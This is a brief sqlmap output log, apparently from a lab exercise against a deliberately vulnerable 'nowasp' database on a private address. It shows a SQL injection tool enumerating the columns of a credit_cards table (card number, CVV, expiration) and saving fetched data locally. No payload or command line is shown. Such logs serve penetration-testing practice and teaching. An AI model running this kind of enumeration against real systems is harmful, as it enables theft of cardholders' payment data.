 Database: nowasp
Table: credit_cards
[4 columns]
+------------+---------+
| Column     | Type    |
+------------+---------+
| ccid       | int(11) |
| ccnumber   | text    |
| ccv        | text    |
| expiration | date    |
+------------+---------+
[22:13:35] [INFO] fetched data logged to text files under '/home/legion/.local/share/sqlmap/output/192.168.5.130'
[*] ending @ 22:13:35 /2026-07-29/